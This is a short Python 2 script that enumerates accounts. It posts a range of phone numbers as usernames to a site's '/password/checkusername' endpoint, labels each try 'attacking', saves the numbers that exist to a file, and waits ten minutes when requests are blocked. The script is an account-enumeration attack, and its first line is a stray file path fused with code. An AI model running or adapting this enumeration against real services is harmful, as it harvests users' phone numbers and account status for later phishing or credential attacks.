 counter=1
try:
    for i in range(5179,5182):
        print counter , timestamp()
        #tempnum = str(i).zfill(8)
        #phonenum = '159%s'% tempnum
        phonenum = '1590000%s'% i
        print str(phonenum) +' attacking'
        url = ' /password/checkusername'
        body = {'username':phonenum,'usertype':2}
        res = requests.post(url,headers = headers,data=body)
        #num = int(res.headers['Content-Length'])
        #c = res.text
        codenum = res.status_code
        if codenum == 200:
            if '"returncode":0' in res.text:
                print('\033[1;31;40m')
                print str(phonenum)+' ......is exist......'
                print('\033[0m')
                with open('TestckNum159.txt','a') as f:
                    f.writelines(phonenum+'\n')
            else :
                print 'not exist'
                print res.text
        else:
            time.sleep(600)
        counter += 1